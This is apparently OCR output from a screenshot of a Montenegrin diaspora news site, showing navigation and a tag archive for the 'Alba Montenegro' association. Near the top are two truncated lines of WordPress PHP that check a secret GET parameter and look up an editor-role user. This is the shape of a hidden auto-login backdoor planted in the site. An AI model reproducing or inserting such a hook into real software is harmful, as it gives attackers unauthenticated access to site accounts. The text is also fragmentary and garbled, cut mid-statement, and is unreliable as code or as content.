
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
08. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
Tag Archives:
Alba-Montenegro
Udruženje „Alba Montenegro